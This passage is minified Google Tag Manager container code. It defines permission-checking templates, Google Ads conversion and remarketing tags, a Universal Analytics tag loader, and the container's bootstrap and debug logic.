Z.securityGroups.read_data_layer=["google"],function(){function a(b,c){return{key:c}}(function(b){Z.__read_data_layer=b;Z.__read_data_layer.H="read_data_layer";Z.__read_data_layer.isVendorTemplate=!0;Z.__read_data_layer.priorityOverride=0;Z.__read_data_layer.isInfrastructure=!1;Z.__read_data_layer["5"]=!1})(function(b){var c=b.vtp_allowedKeys||"specific",d=b.vtp_keyPatterns||[],e=b.vtp_createPermissionError;return{assert:function(f,g){if(!tb(g))throw e(f,{},"Keys must be strings.");if(c!=="any"){try{if(Xg(g,
d))return}catch(h){throw e(f,{},"Invalid key filter.");}throw e(f,{},"Prohibited read from data layer variable: "+g+".");}},V:a}})}();
Z.securityGroups.unsafe_access_globals=["google"],function(){function a(c,d){c("access_globals","readwrite",d)}function b(c,d){return{key:d}}(function(c){Z.__unsafe_access_globals=c;Z.__unsafe_access_globals.H="unsafe_access_globals";Z.__unsafe_access_globals.isVendorTemplate=!0;Z.__unsafe_access_globals.priorityOverride=0;Z.__unsafe_access_globals.isInfrastructure=!1;Z.__unsafe_access_globals["5"]=!1})(function(c){var d=c.vtp_createPermissionError;return{assert:function(e,f){if(!tb(f))throw d(e,
{},"Wrong key type. Must be string.");},V:b,nn:a}})}();



Z.securityGroups.send_pixel=["google"],function(){function a(b,c){return{url:c}}(function(b){Z.__send_pixel=b;Z.__send_pixel.H="send_pixel";Z.__send_pixel.isVendorTemplate=!0;Z.__send_pixel.priorityOverride=0;Z.__send_pixel.isInfrastructure=!1;Z.__send_pixel["5"]=!1})(function(b){var c=b.vtp_allowedUrls||"specific",d=b.vtp_urls||[],e=b.vtp_createPermissionError;return{assert:function(f,g){if(!tb(g))throw e(f,{},"URL must be a string.");try{if(c==="any"&&lh(Cj(g))||c==="specific"&&oh(Cj(g),d))return}catch(h){throw e(f,
{},"Invalid URL filter.");}throw e(f,{},"Prohibited URL: "+g+".");},V:a}})}();

Z.securityGroups.get_element_attributes=["google"],function(){function a(b,c,d){return{element:c,attribute:d}}(function(b){Z.__get_element_attributes=b;Z.__get_element_attributes.H="get_element_attributes";Z.__get_element_attributes.isVendorTemplate=!0;Z.__get_element_attributes.priorityOverride=0;Z.__get_element_attributes.isInfrastructure=!1;Z.__get_element_attributes["5"]=!1})(function(b){var c=b.vtp_allowedAttributes||"specific",d=b.vtp_attributes||[],e=b.vtp_createPermissionError;return{assert:function(f,
g,h){if(!tb(h))throw e(f,{},"Attribute must be a string.");if(!(g instanceof HTMLElement))throw e(f,{},"Wrong element type. Must be HTMLElement.");if(h==="value"||c!=="any"&&(c!=="specific"||d.indexOf(h)===-1))throw e(f,{},'Reading attribute "'+h+'" is not allowed.');},V:a}})}();
Z.securityGroups.detect_form_submit_events=["google"],function(){function a(b,c){return{options:c}}(function(b){Z.__detect_form_submit_events=b;Z.__detect_form_submit_events.H="detect_form_submit_events";Z.__detect_form_submit_events.isVendorTemplate=!0;Z.__detect_form_submit_events.priorityOverride=0;Z.__detect_form_submit_events.isInfrastructure=!1;Z.__detect_form_submit_events["5"]=!1})(function(b){var c=b.vtp_allowWaitForTags,d=b.vtp_createPermissionError;return{assert:function(e,f){if(!c&&f&&
f.waitForTags)throw d(e,{},"Prohibited option waitForTags.");},V:a}})}();
Z.securityGroups.load_google_tags=["google"],function(){function a(b,c,d){return{tagId:c,firstPartyUrl:d}}(function(b){Z.__load_google_tags=b;Z.__load_google_tags.H="load_google_tags";Z.__load_google_tags.isVendorTemplate=!0;Z.__load_google_tags.priorityOverride=0;Z.__load_google_tags.isInfrastructure=!1;Z.__load_google_tags["5"]=!1})(function(b){var c=b.vtp_allowedTagIds||"specific",d=b.vtp_allowFirstPartyUrls||!1,e=b.vtp_allowedFirstPartyUrls||"specific",f=b.vtp_urls||[],g=b.vtp_tagIds||[],h=b.vtp_createPermissionError;
return{assert:function(l,n,p){(function(q){if(!tb(q))throw h(l,{},"Tag ID must be a string.");if(c!=="any"&&(c!=="specific"||g.indexOf(q)===-1))throw h(l,{},"Prohibited Tag ID: "+q+".");})(n);(function(q){if(q!==void 0){if(!tb(q))throw h(l,{},"First party URL must be a string.");if(d){if(e==="any")return;if(e==="specific")try{if(oh(Cj(q),f))return}catch(r){throw h(l,{},"Invalid first party URL filter.");}}throw h(l,{},"Prohibited first party URL: "+q);}})(p)},V:a}})}();
Z.securityGroups.read_container_data=["google"],Z.__read_container_data=function(){return{assert:function(){},V:function(){return{}}}},Z.__read_container_data.H="read_container_data",Z.__read_container_data.isVendorTemplate=!0,Z.__read_container_data.priorityOverride=0,Z.__read_container_data.isInfrastructure=!1,Z.__read_container_data["5"]=!1;
Z.securityGroups.sp=["google"],function(){function a(b){var c={};b.vtp_customParamsFormat=="DATA_LAYER"&&td(b.vtp_dataLayerVariable)?c=IR(b.vtp_dataLayerVariable):b.vtp_customParamsFormat=="USER_SPECIFIED"&&(c=LR(b.vtp_customParams,"key","value"));return c}(function(b){Z.__sp=b;Z.__sp.H="sp";Z.__sp.isVendorTemplate=!0;Z.__sp.priorityOverride=0;Z.__sp.isInfrastructure=!1;Z.__sp["5"]=!0})(function(b){var c=b.vtp_enableEventParameters?MR(b.vtp_eventSettingsVariable,b.vtp_eventSettingsTable):{};UP(c,
ln,function(p){return Db(p)});UP(c,nn,function(p){return Number(p)});var d=oa(Object,"assign").call(Object,{},c,a(b));d[K.m.Sg]=!0;var e=NR(b.vtp_conversionCookiePrefix,c[K.m.Fb],"");e==="_gcl"&&(e=void 0);var f=!b.hasOwnProperty("vtp_enableConversionLinker")||!!b.vtp_enableConversionLinker;d[K.m.Fb]=e;d[K.m.wb]=f;d[K.m.Ma]=PR(K.m.Ma);b.vtp_enableDynamicRemarketing&&(d[K.m.Da]=NR(b.vtp_eventValue,c[K.m.Da],""),d[K.m.qa]=NR(b.vtp_eventItems,c[K.m.qa]));b.vtp_rdp&&(d[K.m.Xb]=!0);d[K.m.Pa]=NR(b.vtp_userId,
c[K.m.Pa]);var g="AW-"+b.vtp_conversionId,h=g+(b.vtp_conversionLabel?"/"+b.vtp_conversionLabel:"");Wy(g,void 0,{source:7,fromContainerExecution:!0});var l={},n={eventMetadata:(l[Q.C.Yb]=[TR.Ja,TR.Zb],l),noGtmEvent:!0,isGtmEvent:!0,onSuccess:b.vtp_gtmOnSuccess,onFailure:b.vtp_gtmOnFailure};TP(n.eventMetadata,g);LA(ep(h,b.vtp_eventName||"",d),b.vtp_gtmEventId,n)})}();



Z.securityGroups.ua=["google"],function(){function a(n,p){for(var q in n)if(!h[q]&&n.hasOwnProperty(q)){var r=g[q]?Db(n[q]):n[q];q!="anonymizeIp"||r||(r=void 0);p[q]=r}}function b(n){var p={};n.vtp_gaSettings&&IR(LR(n.vtp_gaSettings.vtp_fieldsToSet,"fieldName","value"),p);IR(LR(n.vtp_fieldsToSet,"fieldName","value"),p);Db(p.urlPassthrough)&&(p._useUp=!0);n.vtp_transportUrl&&(p._x_19=n.vtp_transportUrl);return p}function c(n,p){return p===void 0?p:n(p)}function d(n,p,q){}function e(n,p){if(!f&&(!Lj()||!p._x_19||n.vtp_useDebugVersion||n.vtp_useInternalVersion)){var q=
n.vtp_useDebugVersion?"u/analytics_debug.js":"analytics.js";n.vtp_useInternalVersion&&!n.vtp_useDebugVersion&&(q="internal/"+q);f=!0;var r=n.vtp_gtmOnFailure,u=Kj(p._x_19,"/analytics.js"),t=Qy("https:","http:","//www.google-analytics.com/"+q,p&&!!p.forceSSL);OR(q==="analytics.js"&&u?u:t,function(){var v=pz();v&&v.loaded||r();},r)}}var f,g={allowAnchor:!0,allowLinker:!0,alwaysSendReferrer:!0,anonymizeIp:!0,cookieUpdate:!0,exFatal:!0,
forceSSL:!0,javaEnabled:!0,legacyHistoryImport:!0,nonInteraction:!0,useAmpClientId:!0,useBeacon:!0,storeGac:!0,allowAdFeatures:!0,allowAdPersonalizationSignals:!0,_cd2l:!0},h={urlPassthrough:!0},l=function(n){function p(){if(n.vtp_doubleClick||n.vtp_advertisingFeaturesType=="DISPLAY_FEATURES")x.displayfeatures=!0}var q={},r={},u={};if(n.vtp_gaSettings){var t=n.vtp_gaSettings;IR(LR(t.vtp_contentGroup,"index","group"),q);IR(LR(t.vtp_dimension,"index","dimension"),r);IR(LR(t.vtp_metric,"index","metric"),
u);var v=IR(t);v.vtp_fieldsToSet=void 0;v.vtp_contentGroup=void 0;v.vtp_dimension=void 0;v.vtp_metric=void 0;n=IR(n,v)}IR(LR(n.vtp_contentGroup,"index","group"),q);IR(LR(n.vtp_dimension,"index","dimension"),r);IR(LR(n.vtp_metric,"index","metric"),u);var x=b(n),y=String(n.vtp_trackingId||""),z="",C="",E="";n.vtp_setTrackerName&&typeof n.vtp_trackerName=="string"?n.vtp_trackerName!==""&&(E=n.vtp_trackerName,C=E+"."):(E="gtm"+String(qo()),C=E+".");var H=function(pa,qa){for(var Na in qa)qa.hasOwnProperty(Na)&&
(x[pa+Na]=qa[Na])};H("contentGroup",q);H("dimension",r);H("metric",u);n.vtp_enableEcommerce&&(z=n.vtp_gtmCachedValues.event,x.gtmEcommerceData=d(n,x,z));if(n.vtp_trackType==="TRACK_EVENT")z="track_event",p(),x.eventCategory=String(n.vtp_eventCategory),x.eventAction=String(n.vtp_eventAction),x.eventLabel=c(String,n.vtp_eventLabel),x.value=c(Cb,n.vtp_eventValue);else if(n.vtp_trackType=="TRACK_PAGEVIEW"){if(z=K.m.uc,p(),n.vtp_advertisingFeaturesType=="DISPLAY_FEATURES_WITH_REMARKETING_LISTS"&&(x.remarketingLists=
!0),n.vtp_autoLinkDomains){var I={};I[K.m.wa]=n.vtp_autoLinkDomains;I.use_anchor=n.vtp_useHashAutoLink;I[K.m.Rc]=n.vtp_decorateFormsAutoLink;x[K.m.eb]=I}}else n.vtp_trackType==="TRACK_SOCIAL"?(z="track_social",x.socialNetwork=String(n.vtp_socialNetwork),x.socialAction=String(n.vtp_socialAction),x.socialTarget=String(n.vtp_socialActionTarget)):n.vtp_trackType=="TRACK_TIMING"&&(z="timing_complete",x.eventCategory=String(n.vtp_timingCategory),x.timingVar=String(n.vtp_timingVar),x.value=Cb(n.vtp_timingValue),
x.eventLabel=c(String,n.vtp_timingLabel));n.vtp_enableRecaptcha&&(x.enableRecaptcha=!0);n.vtp_enableLinkId&&(x.enableLinkId=!0);var O={};a(x,O);x.name||(O.gtmTrackerName=E);O.gaFunctionName=n.vtp_functionName;n.vtp_nonInteraction!==void 0&&(O.nonInteraction=n.vtp_nonInteraction);var da=up(tp(sp(rp(kp(new jp(n.vtp_gtmEventId,n.vtp_gtmPriorityId),O),n.vtp_gtmOnSuccess),n.vtp_gtmOnFailure),!0));n.vtp_useDebugVersion&&n.vtp_useInternalVersion&&(da.eventMetadata[Q.C.Um]=!0);ML(y,z,Date.now(),da);var ba=
sz(n.vtp_functionName);if(sb(ba)){var U=function(pa){var qa=[].slice.call(arguments,0);qa[0]=C+qa[0];ba.apply(window,qa)};if(n.vtp_trackType=="TRACK_TRANSACTION"){}else if(n.vtp_trackType=="DECORATE_LINK"){}else if(n.vtp_trackType=="DECORATE_FORM"){}else if(n.vtp_trackType==
"TRACK_DATA"){}e(n,x)}else Vc(n.vtp_gtmOnFailure)};Z.__ua=l;Z.__ua.H="ua";Z.__ua.isVendorTemplate=!0;Z.__ua.priorityOverride=0;Z.__ua.isInfrastructure=!1;Z.__ua["5"]=!1}();
Z.securityGroups.get_url=["google"],function(){function a(b,c,d){return{component:c,queryKey:d}}(function(b){Z.__get_url=b;Z.__get_url.H="get_url";Z.__get_url.isVendorTemplate=!0;Z.__get_url.priorityOverride=0;Z.__get_url.isInfrastructure=!1;Z.__get_url["5"]=!1})(function(b){var c=b.vtp_urlParts==="any"?null:[];c&&(b.vtp_protocol&&c.push("protocol"),b.vtp_host&&c.push("host"),b.vtp_port&&c.push("port"),b.vtp_path&&c.push("path"),b.vtp_extension&&c.push("extension"),b.vtp_query&&c.push("query"),b.vtp_fragment&&
c.push("fragment"));var d=c&&b.vtp_queriesAllowed!=="any"?b.vtp_queryKeys||[]:null,e=b.vtp_createPermissionError;return{assert:function(f,g,h){if(g){if(!tb(g))throw e(f,{},"URL component must be a string.");if(c&&c.indexOf(g)<0)throw e(f,{},"Prohibited URL component: "+g);if(g==="query"&&d){if(!h)throw e(f,{},"Prohibited from getting entire URL query when query keys are specified.");if(!tb(h))throw e(f,{},"Query key must be a string.");if(d.indexOf(h)<0)throw e(f,{},"Prohibited query key: "+h);}}else if(c)throw e(f,
{},"Prohibited from getting entire URL when components are specified.");},V:a}})}();

Z.securityGroups.inject_script=["google"],function(){function a(b,c){return{url:c}}(function(b){Z.__inject_script=b;Z.__inject_script.H="inject_script";Z.__inject_script.isVendorTemplate=!0;Z.__inject_script.priorityOverride=0;Z.__inject_script.isInfrastructure=!1;Z.__inject_script["5"]=!1})(function(b){var c=b.vtp_urls||[],d=b.vtp_createPermissionError;return{assert:function(e,f){if(!tb(f))throw d(e,{},"Script URL must be a string.");try{if(oh(Cj(f),c))return}catch(g){throw d(e,{},"Invalid script URL filter.");
}throw d(e,{},"Prohibited script URL: "+f);},V:a}})}();
Z.securityGroups.unsafe_run_arbitrary_javascript=["google"],function(){function a(){return{}}(function(b){Z.__unsafe_run_arbitrary_javascript=b;Z.__unsafe_run_arbitrary_javascript.H="unsafe_run_arbitrary_javascript";Z.__unsafe_run_arbitrary_javascript.isVendorTemplate=!0;Z.__unsafe_run_arbitrary_javascript.priorityOverride=0;Z.__unsafe_run_arbitrary_javascript.isInfrastructure=!1;Z.__unsafe_run_arbitrary_javascript["5"]=!1})(function(){return{assert:function(){},V:a}})}();



Z.securityGroups.awct=["google"],function(){function a(b,c,d,e){return function(f,g,h,l){var n=d==="DATA_LAYER"?PR(h):NR(b[g],e[f],l);n!=null&&(c[f]=n)}}(function(b){Z.__awct=b;Z.__awct.H="awct";Z.__awct.isVendorTemplate=!0;Z.__awct.priorityOverride=0;Z.__awct.isInfrastructure=!1;Z.__awct["5"]=!1})(function(b){var c=!b.hasOwnProperty("vtp_enableConversionLinker")||!!b.vtp_enableConversionLinker,d=!!b.vtp_enableEnhancedConversions||!!b.vtp_enableEnhancedConversion,e=LR(b.vtp_customVariables,"varName",
"value")||{},f=b.vtp_enableEventParameters?MR(b.vtp_eventSettingsVariable,b.vtp_eventSettingsTable):{};UP(f,ln,function(y){return Db(y)});UP(f,nn,function(y){return Number(y)});var g=NR(b.vtp_conversionCookiePrefix,f[K.m.Fb],"");g==="_gcl"&&(g=void 0);var h={},l=oa(Object,"assign").call(Object,{},f,(h[K.m.Da]=NR(b.vtp_conversionValue,f[K.m.Da],"")||0,h[K.m.kb]=NR(b.vtp_currencyCode,f[K.m.kb],""),h[K.m.Ca]=NR(b.vtp_orderId,f[K.m.Ca],""),h[K.m.Fb]=g,h[K.m.wb]=c,h[K.m.ei]=d,h[K.m.Ma]=PR(K.m.Ma),h[K.m.Ia]=
PR("developer_id"),h));b.vtp_rdp&&(l[K.m.Xb]=!0);if(b.vtp_enableCustomParams)for(var n in e)Ny.hasOwnProperty(n)||(l[n]=e[n]);if(b.vtp_enableProductReporting){var p=a(b,l,b.vtp_productReportingDataSource,f);p(K.m.pf,"vtp_awMerchantId","aw_merchant_id","");p(K.m.lf,"vtp_awFeedCountry","aw_feed_country","");p(K.m.nf,"vtp_awFeedLanguage","aw_feed_language","");P(113)&&(p(K.m.Bc,"vtp_awMerchantId","merchant_id",""),p(K.m.zc,"vtp_awFeedCountry","merchant_feed_label",""),p(K.m.Ac,"vtp_awFeedLanguage","merchant_feed_language",
""));p(K.m.kf,"vtp_discount","discount","");p(K.m.qa,"vtp_items","items","")}b.vtp_enableShippingData&&(l[K.m.Bd]=NR(b.vtp_deliveryPostalCode,f[K.m.Bd],""),l[K.m.te]=NR(b.vtp_estimatedDeliveryDate,f[K.m.te],""),l[K.m.Kc]=NR(b.vtp_deliveryCountry,f[K.m.Kc],""),l[K.m.sd]=NR(b.vtp_shippingFee,f[K.m.sd],""));b.vtp_transportUrl&&(l[K.m.Uc]=b.vtp_transportUrl);if(b.vtp_enableNewCustomerReporting){var q=a(b,l,b.vtp_newCustomerReportingDataSource,f);q(K.m.ye,"vtp_awNewCustomer","new_customer","");q(K.m.qe,
"vtp_awCustomerLTV","customer_lifetime_value","")}var r="AW-"+b.vtp_conversionId,u=r+"/"+b.vtp_conversionLabel;Wy(r,b.vtp_transportUrl,{source:7,fromContainerExecution:!0});var t=b.vtp_cssProvidedEnhancedConversionValue||b.vtp_enhancedConversionObject;t&&(l[K.m.Jb]=t);var v={},x={eventMetadata:(v[Q.C.Yb]=TR.Ha,v),noGtmEvent:!0,isGtmEvent:!0,onSuccess:b.vtp_gtmOnSuccess,onFailure:b.vtp_gtmOnFailure};TP(x.eventMetadata,r);LA(ep(u,K.m.Co,l),b.vtp_gtmEventId,x)})}();

Z.securityGroups.read_dom_elements=["google"],function(){function a(b,c,d){return{type:c,value:d}}(function(b){Z.__read_dom_elements=b;Z.__read_dom_elements.H="read_dom_elements";Z.__read_dom_elements.isVendorTemplate=!0;Z.__read_dom_elements.priorityOverride=0;Z.__read_dom_elements.isInfrastructure=!1;Z.__read_dom_elements["5"]=!1})(function(b){var c=b.vtp_allowedElementIds||"none",d=b.vtp_allowedCssSelectors||"none",e=b.vtp_elementIds||[],f=b.vtp_cssSelectors||[],g=b.vtp_createPermissionError;return{assert:function(h,
l,n){switch(l){case "id":if(c==="none")break;if(c==="any"||e.indexOf(n)>-1)return;break;case "css":if(d==="none")break;if(d==="any"||f.indexOf(n)>-1)return;break;default:throw g(h,{},"Unknown selector type "+l+".");}throw g(h,{},"Prohibited selector value "+n+" for selector type "+l+".");},V:a}})}();
Z.securityGroups.unsafe_inject_arbitrary_html=["google"],function(){function a(b,c,d){return{useIframe:c,supportDocumentWrite:d}}(function(b){Z.__unsafe_inject_arbitrary_html=b;Z.__unsafe_inject_arbitrary_html.H="unsafe_inject_arbitrary_html";Z.__unsafe_inject_arbitrary_html.isVendorTemplate=!0;Z.__unsafe_inject_arbitrary_html.priorityOverride=0;Z.__unsafe_inject_arbitrary_html.isInfrastructure=!1;Z.__unsafe_inject_arbitrary_html["5"]=!1})(function(b){var c=b.vtp_createPermissionError;return{assert:function(d,
e,f){if(e&&f)throw c(d,{},"Only one of useIframe and supportDocumentWrite can be true.");if(e!==void 0&&typeof e!=="boolean")throw c(d,{},"useIframe must be a boolean.");if(f!==void 0&&typeof f!=="boolean")throw c(d,{},"supportDocumentWrite must be a boolean.");},V:a}})}();

Z.securityGroups.detect_click_events=["google"],function(){function a(b,c,d){return{matchCommonButtons:c,cssSelector:d}}(function(b){Z.__detect_click_events=b;Z.__detect_click_events.H="detect_click_events";Z.__detect_click_events.isVendorTemplate=!0;Z.__detect_click_events.priorityOverride=0;Z.__detect_click_events.isInfrastructure=!1;Z.__detect_click_events["5"]=!1})(function(b){var c=b.vtp_createPermissionError;return{assert:function(d,e,f){if(e!==void 0&&typeof e!=="boolean")throw c(d,{},"matchCommonButtons must be a boolean.");
if(f!==void 0&&typeof f!=="string")throw c(d,{},"cssSelector must be a string.");},V:a}})}();
Z.securityGroups.logging=["google"],function(){function a(){return{}}(function(b){Z.__logging=b;Z.__logging.H="logging";Z.__logging.isVendorTemplate=!0;Z.__logging.priorityOverride=0;Z.__logging.isInfrastructure=!1;Z.__logging["5"]=!1})(function(b){var c=b.vtp_environments||"debug",d=b.vtp_createPermissionError;return{assert:function(e){var f;if(f=c!=="all"&&!0){var g=!1;f=!g}if(f)throw d(e,{},"Logging is not enabled in all environments");
},V:a}})}();
Z.securityGroups.configure_google_tags=["google"],function(){function a(b,c,d){return{tagId:c,configuration:d}}(function(b){Z.__configure_google_tags=b;Z.__configure_google_tags.H="configure_google_tags";Z.__configure_google_tags.isVendorTemplate=!0;Z.__configure_google_tags.priorityOverride=0;Z.__configure_google_tags.isInfrastructure=!1;Z.__configure_google_tags["5"]=!1})(function(b){var c=b.vtp_allowedTagIds||"specific",d=b.vtp_tagIds||[],e=b.vtp_createPermissionError;return{assert:function(f,
g){if(!tb(g))throw e(f,{},"Tag ID must be a string.");if(c!=="any"&&(c!=="specific"||d.indexOf(g)===-1))throw e(f,{},"Prohibited configuration for Tag ID: "+g+".");},V:a}})}();





var UR={},no={dataLayer:Bp,callback:function(a){UR.hasOwnProperty(a)&&sb(UR[a])&&UR[a]();delete UR[a]},bootstrap:0};no.onHtmlSuccess=mC(!0),no.onHtmlFailure=mC(!1);
function VR(){mo();kk();Ty();Kb(pj,Z.securityGroups);var a=gk(hk()),b,c=a==null?void 0:(b=a.context)==null?void 0:b.source;Jn(c,a==null?void 0:a.parent);c!==2&&c!==4&&c!==3||N(142);iC(),Yf({wr:function(d){return d===gC},Eq:function(d){return new jC(d)},xr:function(d){for(var e=!1,f=!1,g=2;g<d.length;g++)e=e||d[g]===8,f=f||d[g]===16;return e&&f},Mr:function(d){var e;if(d===gC)e=d;else{var f=qo();hC[f]=d;e='google_tag_manager["rm"]["'+dk()+'"]('+f+")"}return e}});
ag={zq:tg}}function WR(){var a=D(60);a&&a&&(qJ[a]=!0)}
function Vm(){try{if(gg(47)||!tk()){gj();if(P(109)){}Wa[6]=!0;var a=lo("debugGroupId",function(){return String(Math.floor(Number.MAX_SAFE_INTEGER*Math.random()))});Rn(a);to();KC();Pq();pA();if(lk()){D(5);$D();Mz().removeExternalRestrictions(dk());}else{
jK();Cv();Zf();Vf=Z;Wf=sC;Lx();DR();VR();qC();Tm||(Sm=Xm(),Sm["0"]&&vm(qm.aa.De,JSON.stringify(Sm)));io();uB();vA();bB=!1;A.readyState==="complete"?dB():Tc(w,"load",dB);oA();Pk&&(Jp.push(Xp),w.setInterval(Wp,864E5),Jp.push(LC),Jp.push(Ez),Jp.push(Zw),Jp.push($p),Jp.push(OC),Jp.push(Kz),nC={},Jp.push(pC));Vk&&(Hm(),Ko(),wB(),KB(),FB(),zk("bt",String(gg(47)?2:gg(50)?1:0)),zk("ct",
String(gg(47)?0:gg(50)?1:3)),AB(),EB(),IB());eC();Rm(1);aE();no.bootstrap=Hb();gg(51)&&tB();P(109)&&ux();typeof w.name==="string"&&Mb(w.name,"web-pixel-sandbox-CUSTOM")&&jd()?GR("dMDg0Yz"):w.Shopify&&(GR("dN2ZkMj"),jd()&&GR("dNTU0Yz"));WR()}}}catch(b){Rm(5),Tp()}}
(function(a){function b(){n=A.documentElement.getAttribute("data-tag-assistant-present");wn(n)&&(l=h.Nl)}function c(){l&&Fc?g(l):a()}if(!w[D(37)]){var d=!1;if(A.referrer){var e=Cj(A.referrer);d=yj(e,"host")===D(38)}if(!d){var f=Lr(D(39));d=!(!f.length||!f[0].length)}d&&(w[D(37)]=!0,Oc(D(40)))}var g=function(t){var v="GTM",x="GTM";lj&&(v="OGT",x="GTAG");var y=D(23),z=w[y];z||(z=[],w[y]=z,Oc("https://"+D(3)+"/debug/bootstrap?id="+D(5)+"&src="+x+"&cond="+String(t)+"&gtm="+Hp()));var C={messageType:"CONTAINER_STARTING",
data:{scriptSource:Fc,containerProduct:v,debug:!1,id:D(5),targetRef:{ctid:D(5),isDestination:ak(),canonicalId:D(6)},aliases:ek(),destinations:bk()}};C.data.resume=function(){a()};gg(2)&&(C.data.initialPublish=!0);z.push(C)},h={Ip:1,gm:2,Hm:3,wk:4,Nl:5};h[h.Ip]="GTM_DEBUG_LEGACY_PARAM";h[h.gm]="GTM_DEBUG_PARAM";h[h.Hm]="REFERRER";h[h.wk]="COOKIE";h[h.Nl]="EXTENSION_PARAM";var l=void 0,n=void 0,p=wj(w.location,"query",!1,void 0,"gtm_debug");wn(p)&&(l=h.gm);if(!l&&A.referrer){var q=Cj(A.referrer);yj(q,
"host")===D(24)&&(l=h.Hm)}if(!l){var r=Lr("__TAG_ASSISTANT");r.length&&r[0].length&&(l=h.wk)}l||b();if(!l&&vn(n)){var u=!1;Tc(A,"TADebugSignal",function(){u||(u=!0,b(),c())},!1);w.setTimeout(function(){u||(u=!0,b(),c())},200)}else c()})(function(){!gg(47)||Xm()["0"]?Vm():Um()});

})()

